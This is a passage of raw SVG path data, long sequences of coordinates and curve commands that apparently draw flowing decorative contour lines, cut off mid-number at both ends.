910.048C1023.23 921.978 1031.54 936.406 1036.32 953.032C1037.53 957.02 1038.94 960.942 1040.55 964.782C1041.33 966.78 1042.11 968.758 1042.85 970.757C1048.39 985.824 1056.59 993.657 1068.63 995.396C1071.68 995.833 1074.75 996.054 1077.83 996.057C1085.39 996.099 1092.89 994.67 1099.93 991.847L1099.92 991.841ZM741.165 976.953C764.198 954.095 769.737 919.662 755.275 889.228C753.042 884.532 750.461 879.938 747.956 875.499C745.744 871.583 743.475 867.526 741.459 863.45C734.708 849.761 735.901 837.591 744.999 827.22C749.856 821.631 755.216 816.518 761.009 811.951C785.769 792.999 802.64 765.228 808.269 734.157C811.693 716.692 805.84 693.312 784.942 683.26C780.533 681.279 775.979 679.655 771.32 678.404L771.281 678.446C769.187 677.807 767.093 677.186 765.04 676.508L764.431 678.404C766.506 679.084 768.621 679.723 770.733 680.345C775.294 681.57 779.756 683.153 784.079 685.079C804.04 694.671 809.597 717.052 806.329 733.778C800.802 764.372 784.195 791.718 759.815 810.375C753.918 815.012 748.467 820.211 743.533 825.901C733.845 836.932 732.553 849.861 739.697 864.349C741.735 868.485 744.042 872.562 746.253 876.498C748.739 880.913 751.322 885.469 753.514 890.107C767.603 919.76 762.222 953.293 739.815 975.534C724.433 990.821 701.733 991.103 684.63 976.254C673.71 966.764 665.667 954.394 660.07 938.448C656.761 929.056 653.769 919.384 650.853 910.03C648.816 903.458 646.704 896.683 644.512 890.047C638.935 873.221 641.968 857.195 654.023 839.572C656.449 836.055 659.187 832.656 661.851 829.36C663.612 827.18 665.413 824.942 667.135 822.666C678.583 807.459 681.577 789.175 684.219 773.048C687.819 750.947 693.084 725.646 709.696 705.246C723.945 687.781 742.222 678.748 764.001 678.448V676.45C741.594 676.75 722.807 686.022 708.189 703.967C691.264 724.749 685.939 750.369 682.279 772.728C679.677 788.635 676.722 806.66 665.567 821.467C663.884 823.705 662.062 825.943 660.323 828.104C657.622 831.419 654.843 834.836 652.397 838.433C640.125 856.358 636.937 873.465 642.632 890.69C644.804 897.305 646.918 904.079 648.951 910.632C651.869 920.006 654.88 929.717 658.187 939.127C663.921 955.414 672.142 968.065 683.336 977.775C691.367 984.994 701.659 989.047 712.357 989.205C723.168 989.156 733.525 984.756 741.179 976.959L741.165 976.953ZM284.927 985.946C293.831 982.489 301.035 971.418 299.469 963.587C294.91 940.744 284.205 927.897 265.773 923.161L265.305 925.089C282.892 929.613 293.133 941.981 297.534 963.964C298.904 970.838 292.192 980.97 284.227 984.067C272.311 988.703 251.078 983.648 243.955 976.496C234.62 967.122 232.661 954.674 238.476 941.405C243.74 929.376 250.626 925.119 264.796 925.119V923.121C249.884 923.121 242.272 927.857 236.695 940.588C230.609 954.454 232.761 968.065 242.585 977.916C248.184 983.532 261.372 987.868 273.055 987.868C277.098 987.959 281.124 987.309 284.943 985.95L284.927 985.946ZM1346.42 967.162C1354.13 952.732 1357.99 936.486 1358.2 917.484C1358.23 908.716 1360.2 900.068 1363.96 892.183C1370.18 879.114 1380.94 870.224 1391.65 862.568C1394.48 860.55 1397.44 858.554 1400.3 856.635C1410.77 849.579 1421.59 842.286 1429.24 831.417C1441.74 813.652 1446.44 793.729 1443.57 770.508C1439.75 739.697 1422.16 720.351 1392.69 714.616C1389.18 713.938 1385.68 713.272 1382.17 712.617H1382.16L1377.25 711.676L1376.89 713.637L1381.8 714.576C1385.31 715.233 1388.79 715.895 1392.29 716.574C1420.86 722.149 1437.91 740.872 1441.61 770.768C1444.43 793.449 1439.85 812.912 1427.64 830.258C1420.2 840.829 1409.51 848.023 1399.2 854.975C1396.34 856.915 1393.37 858.911 1390.51 860.95C1379.59 868.763 1368.62 877.837 1362.18 891.324C1358.29 899.475 1356.26 908.416 1356.23 917.482C1355.99 936.146 1352.24 952.092 1344.68 966.24C1338.95 976.969 1333.14 985.804 1319.87 984.743C1306.72 983.724 1296.89 976.749 1290.69 963.98C1288.18 958.395 1286.22 952.572 1284.82 946.595C1279.67 927.251 1269.05 910.426 1258.77 894.16L1257.42 892.021C1240.06 864.525 1228.66 838.407 1222.55 812.229C1218.17 793.445 1217.21 778.038 1226.78 763.99C1231.17 757.405 1236.54 751.554 1242.69 746.645C1263.02 730.603 1287.15 720.35 1312.63 716.93C1327.27 715.288 1341.98 714.401 1356.7 714.272C1363.16 714.11 1369.83 713.932 1376.39 713.633L1376.31 711.634C1369.77 711.934 1363.1 712.114 1356.66 712.274C1341.87 712.396 1327.09 713.283 1312.39 714.932C1286.58 718.406 1262.14 728.796 1241.53 745.046C1235.22 750.076 1229.71 756.075 1225.2 762.831C1214.63 778.358 1216.78 795.963 1220.67 812.667C1226.82 839.066 1238.32 865.382 1255.8 893.078L1257.15 895.217C1267.36 911.365 1277.89 928.069 1282.96 947.095C1284.38 953.205 1286.4 959.156 1288.97 964.859C1295.5 978.286 1305.86 985.642 1319.75 986.721C1320.51 986.779 1321.24 986.799 1321.96 986.799C1334.84 986.811 1340.91 977.539 1346.44 967.17L1346.42 967.162ZM1095.35 970.399C1120.43 965.063 1138.65 953.693 1151.02 935.648C1156.24 928.015 1158.59 918.463 1158.2 906.433C1157.71 899.408 1156.53 892.451 1154.66 885.671C1153.98 882.793 1153.25 879.816 1152.66 876.9C1151.04 868.826 1149.4 860.766 1147.75 852.721C1144.01 834.436 1140.14 815.512 1136.62 796.868C1135.46 790.853 1134.68 784.64 1133.89 778.626C1132.96 771.352 1131.99 763.838 1130.41 756.544L1130.45 756.482C1127.67 743.655 1120.82 735.96 1110.1 733.642L1109.69 735.6C1119.73 737.78 1125.89 744.754 1128.53 756.924C1130.1 764.138 1131.06 771.609 1131.99 778.845C1132.78 784.878 1133.58 791.115 1134.73 797.21C1138.26 815.874 1142.13 834.796 1145.87 853.102C1147.51 861.154 1149.15 869.214 1150.78 877.282C1151.39 880.241 1152.09 883.237 1152.8 886.136C1154.64 892.784 1155.81 899.606 1156.28 906.497C1156.65 918.069 1154.42 927.241 1149.45 934.495C1137.38 952.118 1119.55 963.211 1094.97 968.444C1078.16 972.023 1069.45 967.587 1061.66 951.499C1053.09 933.814 1044.7 915.569 1035.97 895.746C1032.41 887.594 1030.47 878.805 1030.24 869.883C1030.02 860.961 1031.52 852.081 1034.66 843.752C1043.02 820.39 1052.51 796.992 1061.69 774.371L1065.4 765.217C1067.54 760.229 1070.45 755.622 1074.01 751.57C1084.45 739.321 1095.89 734.125 1109.04 735.664L1109.26 733.684C1095.42 732.065 1083.41 737.48 1072.53 750.252C1068.82 754.457 1065.8 759.248 1063.58 764.44L1059.87 773.592C1050.69 796.233 1041.18 819.653 1032.82 843.053C1029.58 851.624 1028.04 860.764 1028.27 869.948C1028.5 879.131 1030.51 888.178 1034.17 896.567C1042.9 916.409 1051.31 934.673 1059.88 952.398C1066.36 965.747 1073.72 971.604 1085.27 971.604C1088.66 971.553 1092.04 971.152 1095.35 970.407L1095.35 970.399ZM875.059 969.715C888.523 967.178 896.8 957.006 898.386 941.08C899.951 925.411 899.481 915.322 879.697 907.029L878.955 908.887V908.909C896.842 916.403 898.055 924.815 896.45 940.9C895.589 949.552 891.617 964.582 874.709 967.777C866.94 969.238 859.836 966.218 853.613 958.745C847.683 951.631 845.549 939.561 848.29 928.71C850.541 919.778 855.726 913.341 862.85 910.604C866.279 909.547 869.856 909.082 873.435 909.227C875.178 909.185 876.957 909.147 878.679 908.985L878.503 906.987C876.84 907.126 875.098 907.166 873.397 907.206C869.597 907.061 865.8 907.567 862.165 908.705C854.415 911.683 848.816 918.595 846.392 928.189C843.495 939.639 845.805 952.428 852.126 960.022C857.723 966.736 864.022 970.111 870.912 970.111C872.305 970.109 873.695 969.979 875.065 969.723L875.059 969.715ZM731.811 938.462C736.486 928.271 734.492 918.279 725.841 908.767C719.737 902.053 711.479 899.775 703.492 897.577C702.475 897.297 701.459 896.997 700.442 896.719L699.911 898.638C700.929 898.937 701.966 899.215 702.983 899.495L703.005 899.515C711.085 901.733 718.719 903.833 724.431 910.126C732.592 919.118 734.451 928.091 730.068 937.603C727.925 942.542 724.158 946.561 719.419 948.962C714.679 951.363 709.267 951.996 704.119 950.75C699.266 949.644 694.893 946.966 691.653 943.116C685.9 935.887 682.799 926.834 682.886 917.52C682.905 905.308 686.976 900.714 699.619 898.676L699.305 896.695C685.763 898.875 680.95 904.331 680.909 917.5C680.82 927.282 684.08 936.789 690.127 944.377C693.661 948.58 698.432 951.504 703.727 952.71C705.518 953.081 707.341 953.267 709.168 953.267C713.945 953.319 718.633 951.946 722.657 949.318C726.682 946.69 729.869 942.92 731.827 938.47L731.811 938.462ZM1137.14 927.693C1145.1 916.463 1146.98 903.234 1142.87 887.205C1135.06 856.713 1126.39 825.718 1116.37 792.466L1115.9 790.889H1115.88C1113.63 783.296 1111.11 774.683 1101.27 771.905L1100.74 773.824C1109.54 776.321 1111.81 784.015 1114 791.469L1114.47 793.067C1124.49 826.281 1133.14 857.233 1140.95 887.707C1144.9 903.114 1143.12 915.803 1135.53 926.514C1125.12 941.202 1102.2 947.736 1088.37 939.945C1084.84 937.946 1078.39 933.728 1074.96 927.853C1068.01 915.879 1061.86 903.442 1056.55 890.624C1049.86 874.833 1049.04 857.092 1054.24 840.727C1059.8 822.462 1068.47 799.082 1086.31 780.198C1090.72 775.542 1095.16 773.504 1100.21 773.866L1100.35 771.867C1094.71 771.488 1089.7 773.766 1084.93 778.801C1066.78 797.985 1058 821.665 1052.38 840.129C1047.03 856.946 1047.87 875.178 1054.75 891.406C1060.09 904.308 1066.28 916.825 1073.28 928.872C1076.94 935.167 1083.71 939.603 1087.43 941.703C1092.04 944.181 1097.19 945.432 1102.4 945.34C1109.12 945.282 1115.74 943.665 1121.77 940.609C1127.79 937.554 1133.05 933.14 1137.15 927.703L1137.14 927.693ZM265.303 925.083L265.262 925.073L265.301 925.093L265.303 925.083ZM1113.81 910.925C1119.8 908.349 1122.97 902.672 1123.26 894.042C1123.73 880.013 1117.94 867.644 1111.97 856.194C1108.27 849.1 1104.16 841.226 1095.49 838.009L1094.83 839.872C1102.82 842.829 1106.55 850.023 1110.17 856.953C1116.1 868.343 1121.78 880.435 1121.33 893.962C1121.05 901.855 1118.35 906.811 1113.07 909.069C1107.41 911.487 1101.15 910.23 1095.85 905.652C1084.98 896.26 1074.14 868.865 1081.38 850.321C1084.1 843.407 1087.19 839.25 1094.34 839.93L1094.51 837.931C1085.69 837.09 1082.13 843.045 1079.56 849.581C1072.36 868.046 1081.87 896.2 1094.57 907.192C1098.05 910.386 1102.54 912.201 1107.22 912.306C1109.49 912.306 1111.73 911.839 1113.82 910.935L1113.81 910.925ZM1324.74 885.169C1333.21 878.355 1341.59 871.141 1349.67 864.147C1357.62 857.291 1365.82 850.197 1374.11 843.524C1390 830.713 1402.47 819.125 1411.57 804.158C1417.32 794.706 1423.55 781.917 1420.67 766.81C1416.6 745.508 1402.64 732.776 1377.99 727.924C1372.8 726.905 1367.46 726.306 1362.29 725.726H1362.25C1359.87 725.465 1357.5 725.187 1355.13 724.887L1354.9 726.863C1357.26 727.163 1359.65 727.443 1362.04 727.703C1367.17 728.264 1372.47 728.864 1377.57 729.863C1401.7 734.619 1414.78 746.467 1418.71 767.171C1421.45 781.617 1415.42 793.948 1409.86 803.101C1400.9 817.828 1388.59 829.279 1372.86 841.948C1364.54 848.642 1356.32 855.736 1348.38 862.61C1340.3 869.604 1331.96 876.798 1323.51 883.592C1308.49 895.64 1298.69 895.8 1284.68 884.15C1261.56 865.042 1245.18 838.753 1238.03 809.274C1232 785.534 1238.14 769.365 1258.59 755.239C1278.34 741.589 1295.97 733.758 1314.09 730.6C1319.18 729.701 1324.76 729.002 1331.63 728.402C1336.89 727.945 1342.25 727.625 1347.46 727.325L1354.35 726.905L1354.23 724.907L1347.34 725.327C1342.13 725.646 1336.75 725.966 1331.45 726.426C1324.52 727.045 1318.91 727.745 1313.76 728.644C1295.36 731.859 1277.5 739.794 1257.5 753.603C1236.54 768.09 1229.94 785.414 1236.13 809.795C1243.39 839.682 1260.01 866.335 1283.45 885.711C1290.73 891.763 1296.85 894.781 1303.45 894.781C1310.04 894.781 1316.77 891.594 1324.75 885.179L1324.74 885.169ZM2331.88 886.988C2334.87 884.577 2337.31 881.537 2339.04 878.075C2340.78 874.612 2341.76 870.809 2341.92 866.925C2343.08 853.71 2343.55 840.443 2343.35 827.178C2342.94 808.656 2339.43 794.268 2332.31 781.917C2328.88 775.984 2325.26 769.989 2321.78 764.214C2316.75 755.879 2311.53 747.228 2306.77 738.555L2306.73 738.514C2296.17 719.25 2283.09 708.861 2265.56 705.761L2265.23 707.742C2282.13 710.719 2294.78 720.811 2305.03 739.495C2309.81 748.207 2315.03 756.86 2320.08 765.233C2323.56 771.008 2327.16 776.981 2330.59 782.918C2337.53 794.968 2340.96 809.038 2341.35 827.2C2341.55 840.391 2341.08 853.584 2339.94 866.725C2339.8 870.329 2338.9 873.86 2337.3 877.077C2335.7 880.294 2333.45 883.122 2330.68 885.369C2324.68 890.045 2316.18 891.624 2306.77 889.787C2296.4 887.769 2286.01 884.791 2275.97 881.914C2268.26 879.696 2260.29 877.418 2252.37 875.581C2245.86 874.21 2239.27 873.282 2232.64 872.802C2229.22 872.482 2225.67 872.144 2222.23 871.683C2219.16 871.263 2216.06 870.943 2212.99 870.625C2201.6 869.446 2189.82 868.207 2179.18 862.37C2163.44 853.738 2160.29 846.744 2165.15 831.179C2176.83 793.631 2191.7 762.038 2210.59 734.621C2215.19 727.836 2221.06 722.044 2227.85 717.577C2234.65 713.109 2242.24 710.053 2250.19 708.583C2253.45 708.057 2256.74 707.823 2260.04 707.884C2261.6 707.864 2263.17 707.844 2264.71 707.764L2264.62 705.765C2263.09 705.845 2261.54 705.865 2260 705.885C2256.59 705.834 2253.19 706.082 2249.82 706.627C2241.62 708.145 2233.8 711.299 2226.79 715.909C2219.79 720.518 2213.74 726.491 2209 733.488C2190 761.086 2175.05 792.859 2163.31 830.605C2158.14 847.191 2161.64 855.045 2178.28 864.157C2189.26 870.194 2201.23 871.431 2212.82 872.65C2215.89 872.969 2218.94 873.289 2221.99 873.689C2225.48 874.168 2229.04 874.508 2232.48 874.828C2239.02 875.31 2245.53 876.225 2251.95 877.566C2259.84 879.404 2267.78 881.682 2275.46 883.88C2285.53 886.78 2295.96 889.755 2306.41 891.795C2308.99 892.303 2311.61 892.563 2314.24 892.573C2320.57 892.751 2326.77 890.792 2331.9 886.998L2331.88 886.988ZM2799.88 869.79V868.791C2780.12 866.895 2764.97 859.821 2753.57 847.151C2745.19 837.859 2736.54 828.527 2728.18 819.513C2719.42 810.041 2710.34 800.271 2701.57 790.497C2691.57 779.591 2684.74 766.058 2681.84 751.413L2680.96 746.916C2677.44 728.81 2673.78 710.108 2669.22 691.921C2666.11 679.512 2662.99 664.704 2663.54 648.838C2664.29 627.897 2671.61 612.55 2685.93 601.877C2688.57 599.901 2691.19 597.921 2693.84 595.924C2697.95 592.807 2702.23 589.588 2706.48 586.492C2726.55 571.925 2731.19 550.841 2719.2 528.66C2711.31 514.052 2698.71 502.602 2680.67 493.669L2676.95 491.831C2666.6 486.755 2655.89 481.5 2647.01 473.406C2627.6 455.546 2604.41 442.522 2579.24 435.359C2568.79 432.401 2561.53 427.807 2557.05 421.293L2555.97 419.752C2551.69 413.557 2547.26 407.143 2544.82 400.23C2536.74 377.33 2525.29 359.665 2509.85 346.234C2507.07 343.818 2504.47 341.081 2501.94 338.421C2499.3 335.538 2496.51 332.797 2493.59 330.208C2477.58 316.48 2472.02 297.636 2476.11 270.92C2480.1 244.842 2488.24 217.723 2501.02 188.028C2508.83 169.864 2510.57 152.9 2506.21 137.573C2503.35 128.014 2499.41 118.832 2494.45 110.217C2483.09 89.818 2477.62 66.5531 2478.67 43.1134C2478.97 33.1619 2479.75 23.0504 2480.51 13.2588H2480.49C2480.83 8.8405 2481.18 4.44623 2481.47 0.0499576H2479.51C2479.2 4.40626 2478.87 8.74059 2478.54 13.0969C2477.77 22.9086 2476.99 33.06 2476.7 43.0535C2475.73 66.8478 2481.28 90.4471 2492.72 111.196C2497.61 119.679 2501.5 128.719 2504.31 138.131C2508.53 152.98 2506.83 169.504 2499.2 187.209C2486.34 217.066 2478.14 244.343 2474.13 270.6C2470 297.717 2475.93 317.698 2492.29 331.727C2495.16 334.273 2497.91 336.968 2500.51 339.8C2503.05 342.497 2505.7 345.275 2508.55 347.751C2523.74 360.94 2534.99 378.325 2542.96 400.906C2545.5 408.078 2550 414.592 2554.37 420.909L2555.42 422.448C2560.18 429.342 2567.79 434.198 2578.71 437.295C2603.59 444.373 2626.51 457.246 2645.69 474.903C2654.78 483.196 2665.62 488.512 2676.09 493.647L2679.81 495.486C2697.46 504.238 2709.79 515.429 2717.48 529.657C2728.93 550.839 2724.5 570.984 2705.34 584.89C2701.08 587.985 2696.79 591.222 2692.66 594.342C2690.02 596.318 2687.4 598.318 2684.76 600.279C2669.9 611.327 2662.33 627.194 2661.57 648.778C2661 664.884 2664.15 679.869 2667.3 692.421C2671.86 710.527 2675.5 729.229 2679.02 747.294L2679.9 751.792C2682.87 766.794 2689.86 780.658 2700.1 791.836C2708.89 801.61 2717.96 811.4 2726.75 820.874C2735.11 829.886 2743.76 839.198 2752.11 848.49C2763.87 861.559 2779.47 868.853 2799.79 870.791L2799.88 869.79ZM1671.36 855.802L1675.63 851.406C1691.56 834.98 1708.03 818.014 1723.42 800.589C1737.13 785.04 1740.64 769.615 1734.16 753.387C1730.03 743.097 1723.24 734.146 1714.51 727.489C1696.74 713.698 1679.86 698.732 1664 682.687C1650.75 669.24 1639.11 661.465 1626.21 657.468C1620.73 655.772 1615.04 654.471 1609.52 653.234L1609.48 653.292C1606.96 652.734 1604.43 652.153 1601.93 651.553L1601.48 653.492C1604 654.111 1606.55 654.671 1609.07 655.252C1614.55 656.491 1620.21 657.768 1625.63 659.449C1638.21 663.343 1649.62 670.979 1662.61 684.168C1678.53 700.276 1695.47 715.296 1713.32 729.129C1721.76 735.573 1728.33 744.233 1732.34 754.188C1738.5 769.637 1735.12 784.383 1721.97 799.29C1706.62 816.675 1690.16 833.641 1674.25 850.027L1669.99 854.423C1654.74 870.13 1644.53 868.09 1628.68 857.98C1625.7 856.082 1622.71 854.044 1619.83 852.063C1614.35 848.154 1608.65 844.572 1602.77 841.334C1597.33 838.497 1590.87 837.617 1584.63 836.756L1584.21 836.698C1577.9 835.837 1571.44 835.559 1565.18 835.279L1561.38 835.118C1545.41 834.378 1537.62 823.447 1532.12 812.858C1522.06 793.533 1517.33 773.012 1513.71 753.709C1510.61 737.203 1512.18 722.113 1518.36 708.865C1531.81 680.049 1550.77 662.724 1576.31 655.91C1581.82 654.675 1587.44 654.032 1593.08 653.991C1595.7 653.891 1598.4 653.771 1601.04 653.534L1600.87 651.535C1598.27 651.775 1595.58 651.875 1592.98 651.997C1587.2 652.032 1581.44 652.695 1575.8 653.973C1549.68 660.947 1530.3 678.612 1516.58 707.987C1510.2 721.634 1508.6 737.123 1511.77 754.048C1515.43 773.492 1520.21 794.194 1530.38 813.758C1535.82 824.189 1544.24 836.279 1561.28 837.078L1565.08 837.236C1571.28 837.516 1577.7 837.797 1583.92 838.635L1584.33 838.695C1590.42 839.534 1596.7 840.391 1601.85 843.071C1607.67 846.267 1613.3 849.81 1618.72 853.68C1621.61 855.66 1624.61 857.716 1627.62 859.635C1635.59 864.71 1642.34 867.868 1649.01 867.868C1656.11 867.876 1663.1 864.339 1671.37 855.806L1671.36 855.802ZM2315.95 845.791C2322.55 828.088 2322.37 811.34 2315.44 795.993C2307.67 778.847 2295.72 764.859 2283.1 750.871L2283.06 750.851C2273 739.7 2263.53 733.963 2252.33 732.227L2252.04 734.207C2262.74 735.866 2271.86 741.421 2281.61 752.21C2294.11 766.078 2305.97 779.906 2313.6 796.812C2320.31 811.661 2320.47 827.888 2314.07 845.071C2310.14 855.622 2301.8 861.036 2291.2 859.958C2277.38 858.54 2263.84 857.121 2250.1 855.54L2244.56 854.901C2234.82 853.802 2224.74 852.663 2214.92 851.044C2207.31 849.685 2200.28 846.007 2194.76 840.493C2188.56 834.538 2186.29 826.685 2188.04 817.133C2192.33 794.54 2201.7 773.276 2215.42 755.024C2219.58 749.059 2224.97 744.102 2231.22 740.503C2237.46 736.905 2244.4 734.753 2251.55 734.201L2251.37 732.203C2243.95 732.779 2236.75 735.015 2230.27 738.751C2223.79 742.488 2218.2 747.634 2213.88 753.825C2199.98 772.325 2190.48 793.876 2186.15 816.771C2184.29 826.883 2186.81 835.595 2193.45 841.95C2199.25 847.741 2206.63 851.601 2214.62 853.02C2224.49 854.639 2234.6 855.8 2244.37 856.899L2249.9 857.539C2263.66 859.119 2277.2 860.536 2291.04 861.957C2292.04 862.057 2293 862.115 2293.93 862.115C2304.13 862.121 2312.05 856.286 2315.97 845.795L2315.95 845.791ZM1320.9 852.884C1331.89 847.004 1342.48 840.383 1352.61 833.063C1372.08 819.253 1384.48 803.049 1390.53 783.463C1394.83 769.517 1389.69 756.708 1377.42 750.833C1372.16 748.479 1366.74 746.502 1361.21 744.916L1361.19 744.876C1358.75 744.115 1356.3 743.357 1353.88 742.518L1353.25 744.415C1355.68 745.256 1358.14 746.033 1360.61 746.794C1366.05 748.354 1371.38 750.297 1376.56 752.61C1387.89 758.027 1392.62 769.875 1388.63 782.824C1382.7 801.968 1370.55 817.834 1351.45 831.383C1341.4 838.655 1330.88 845.237 1319.98 851.086C1307.3 857.76 1293.89 855.784 1282.21 845.553C1272.04 836.615 1264.41 825.045 1260.13 812.059C1255.28 797.314 1257.77 784.842 1267.53 774.953C1288.41 753.809 1312.74 743.797 1341.8 744.476C1344.32 744.516 1346.85 744.496 1349.37 744.496H1352.84V742.498H1349.35C1346.85 742.518 1344.34 742.538 1341.84 742.476C1327.8 741.992 1313.82 744.504 1300.79 749.851C1287.76 755.199 1275.97 763.264 1266.16 773.532C1255.83 783.983 1253.19 797.172 1258.3 812.699C1262.68 826.031 1270.51 837.906 1280.96 847.069C1287.52 853.249 1296.06 856.779 1304.99 857.001C1310.54 856.96 1316.01 855.549 1320.92 852.888L1320.9 852.884ZM1819.12 851.552C1841.22 849.733 1855.5 841.001 1864.13 824.075C1872.55 807.549 1874.41 789.065 1869.79 767.563C1864.84 744.462 1853.25 723.8 1842.06 703.797L1839.75 699.678C1838.38 697.241 1837.01 694.803 1835.62 692.365L1835.64 692.345C1830.77 683.792 1825.74 674.939 1821.67 665.867C1820.13 662.87 1819.76 659.394 1820.61 656.126C1821.47 652.858 1823.49 650.037 1826.29 648.222C1830.11 645.577 1834.22 643.397 1838.54 641.728C1865.86 631.276 1884.88 618.307 1898.36 600.92C1910.41 585.373 1924.19 563.912 1923.76 535.696C1923.41 513.514 1913.74 497.488 1894.99 488.056C1888.66 485.12 1882.08 482.76 1875.34 481.004C1872.37 480.125 1869.3 479.223 1866.34 478.246L1865.73 480.143C1868.73 481.142 1871.8 482.041 1874.8 482.922C1881.42 484.657 1887.88 486.977 1894.11 489.856C1912.39 499.049 1921.45 514.076 1921.78 535.74C1922.12 557.261 1914.4 576.983 1896.79 599.685C1883.52 616.773 1864.79 629.542 1837.81 639.851C1833.34 641.577 1829.09 643.839 1825.15 646.587C1821.96 648.658 1819.64 651.877 1818.66 655.607C1817.68 659.337 1818.11 663.306 1819.86 666.728C1823.97 675.881 1829.02 684.793 1833.91 693.386C1835.3 695.804 1836.67 698.242 1838.04 700.68L1840.35 704.796C1851.47 724.637 1862.97 745.182 1867.87 767.982C1872.39 789.023 1870.58 807.067 1862.39 823.156C1854.09 839.42 1840.29 847.815 1818.96 849.571C1810.1 850.313 1800.65 850.491 1791.49 846.894C1783.54 843.776 1779.98 838.76 1779.61 830.108C1778.85 812.842 1783.09 796.117 1787.91 779.091C1796.22 749.576 1792.39 723.041 1776.14 697.96C1765.46 681.476 1752.01 667.426 1733.83 653.737C1717.44 641.41 1701.23 628.241 1685.56 615.51L1675.79 607.597C1669.82 602.958 1664.23 597.825 1659.08 592.25C1655.11 587.793 1653.66 585.335 1653.89 583.457C1654.15 581.419 1656.52 579.48 1661.1 576.383C1673.07 568.503 1686.75 563.729 1700.94 562.475C1702.23 562.335 1703.52 562.175 1704.81 562.035C1710.52 561.188 1716.28 560.887 1722.04 561.136C1735.09 562.135 1749.08 563.734 1766.03 566.15C1794.66 570.248 1807.95 560.197 1811.96 531.459C1812.29 528.983 1812.6 526.503 1812.89 524.008C1813.57 516.924 1814.78 509.903 1816.5 503.005C1821.51 484.799 1832.82 482.043 1847.06 480.305C1851.2 479.914 1855.36 479.833 1859.51 480.065C1861.44 480.123 1863.38 480.185 1865.3 480.185V478.186C1863.4 478.186 1861.5 478.124 1859.58 478.066C1855.34 477.816 1851.08 477.896 1846.85 478.306C1832.36 480.045 1819.96 483.082 1814.62 502.446C1812.87 509.442 1811.65 516.563 1810.96 523.748C1810.66 526.228 1810.37 528.704 1810.02 531.161C1806.2 558.5 1793.54 568.05 1766.3 564.155C1749.31 561.717 1735.3 560.119 1722.19 559.12C1716.31 558.86 1710.42 559.161 1704.6 560.019C1703.31 560.181 1702.01 560.319 1700.74 560.459C1686.24 561.758 1672.26 566.642 1660.02 574.689C1655.4 577.826 1652.33 580.104 1651.96 583.179C1651.6 586.117 1653.76 589.216 1657.63 593.57C1662.86 599.219 1668.53 604.425 1674.58 609.135L1684.34 617.049C1700.04 629.798 1716.26 642.987 1732.68 655.338C1750.68 668.887 1763.97 682.773 1774.52 699.061C1790.41 723.64 1794.19 749.638 1786.03 778.534C1781.17 795.719 1776.87 812.625 1777.65 830.19C1778.06 839.642 1782.11 845.359 1790.78 848.754C1796.9 851.024 1803.37 852.122 1809.88 851.991C1813.03 851.993 1816.12 851.793 1819.14 851.554L1819.12 851.552ZM2429.48 851.046C2432.43 850.489 2435.07 847.569 2438.05 841.574C2442.06 833.481 2445.78 825.306 2449.09 817.293C2455.97 800.589 2462.08 784.063 2461.12 765.477C2460.78 754.877 2456.74 744.75 2449.73 736.923C2441.04 727.111 2429.71 723.854 2419.77 721.974L2419.42 723.934C2429.05 725.752 2439.98 728.888 2448.28 738.262H2448.32C2455.07 745.723 2458.93 755.428 2459.21 765.579C2460.14 783.743 2454.12 800.029 2447.33 816.517C2444.04 824.469 2440.36 832.602 2436.35 840.677C2433.71 845.992 2431.44 848.67 2429.17 849.09C2426.62 849.589 2423.81 847.191 2420.38 844.014C2407.88 832.41 2398.62 817.624 2393.55 801.168C2389.41 788.202 2385.99 775.005 2383.32 761.642C2382.62 757.876 2382.67 754.005 2383.47 750.26C2384.26 746.515 2385.79 742.972 2387.95 739.84C2390.44 736.106 2393.63 732.91 2397.34 730.438C2401.04 727.965 2405.19 726.264 2409.54 725.433C2411.69 725.033 2413.88 724.713 2416.02 724.413C2417.02 724.256 2418.03 724.114 2419.05 723.956L2418.76 721.976C2417.74 722.117 2416.74 722.275 2415.73 722.417C2413.57 722.717 2411.34 723.057 2409.17 723.456C2404.57 724.334 2400.18 726.133 2396.26 728.749C2392.34 731.366 2388.97 734.749 2386.33 738.703C2384.02 742.055 2382.39 745.846 2381.54 749.851C2380.69 753.857 2380.64 757.996 2381.38 762.024C2384.08 775.457 2387.51 788.727 2391.66 801.77C2396.83 818.565 2406.28 833.655 2419.04 845.493C2422.46 848.672 2425.4 851.148 2428.45 851.148C2428.8 851.146 2429.15 851.113 2429.49 851.05L2429.48 851.046ZM-16.3388 843.738C-15.6143 843.355 -14.8451 843.067 -14.0494 842.881C3.81746 839.564 15.4007 829.75 21.3322 812.886C26.6159 797.839 28.751 782.033 30.8058 766.766C31.2168 763.708 31.6452 760.633 32.0757 757.553C34.7763 738.669 40.0796 722.943 48.3007 709.516C50.062 706.617 51.8604 703.741 53.6412 700.861C63.0736 685.696 72.8192 670.008 79.2008 652.782C86.6567 632.661 93.5057 608.84 87.7524 584.72C80.1594 552.887 70.7466 519.158 53.4668 488.202C36.011 456.91 12.9779 438.504 -16.9437 431.93L-17.3546 433.89C11.9995 440.342 34.6022 458.429 51.7841 489.201C68.966 519.973 78.3004 553.526 85.8738 585.22C91.5097 608.82 84.7586 632.28 77.4006 652.123C71.0797 669.168 61.3924 684.755 52.0187 699.84C50.2379 702.72 48.4375 705.595 46.6763 708.495C38.3202 722.161 32.9211 738.13 30.1795 757.294C29.7313 760.371 29.3206 763.448 28.9077 766.526C26.8724 781.691 24.7608 797.38 19.5339 812.227C13.8588 828.373 2.7628 837.763 -14.3604 840.943L-14.3819 840.921C-15.3389 841.133 -16.2653 841.468 -17.1391 841.92C-17.4326 842.062 -17.7065 842.182 -18 842.299V843.061L-17.5304 844.28C-17.1272 844.102 -16.7164 843.922 -16.325 843.74L-16.3388 843.738ZM2799.89 841.922V840.923C2787.29 839.843 2775.43 834.416 2766.26 825.536C2748.47 809.18 2731.61 791.799 2715.76 773.48C2706.23 762.307 2701.82 747.902 2697.56 733.971C2696.56 730.654 2695.54 727.357 2694.47 724.1C2691.92 716.386 2689.77 708.373 2687.7 700.618C2686.5 696.221 2685.33 691.847 2684.08 687.471C2679.89 672.861 2678.75 661.433 2680.4 650.44C2682.82 634.236 2693.31 623.863 2704.27 615.05L2707.46 612.492C2717.25 604.659 2727.37 596.546 2736.58 587.773C2755.25 569.988 2758.27 554.224 2747.66 529.605C2742 516.456 2735.16 503.567 2728.52 491.115C2725.23 484.921 2721.83 478.506 2718.6 472.151C2717.54 470.055 2716.66 467.795 2715.82 465.619C2715.08 463.659 2714.29 461.642 2713.38 459.724C2711.96 456.929 2711.49 453.74 2712.01 450.641C2712.54 447.542 2714.04 444.704 2716.29 442.557C2735.84 421.417 2758.09 413.521 2784.33 418.459C2787.85 419.052 2791.4 419.438 2794.96 419.616C2796.58 419.736 2798.21 419.836 2799.83 